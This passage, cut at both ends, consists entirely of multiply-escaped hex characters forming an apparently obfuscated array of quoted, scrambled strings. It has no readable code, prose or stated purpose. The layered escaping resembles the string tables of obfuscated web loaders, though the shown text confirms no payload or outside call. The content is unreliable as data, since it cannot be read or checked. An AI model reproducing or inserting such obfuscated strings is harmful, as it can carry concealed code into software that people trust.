5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x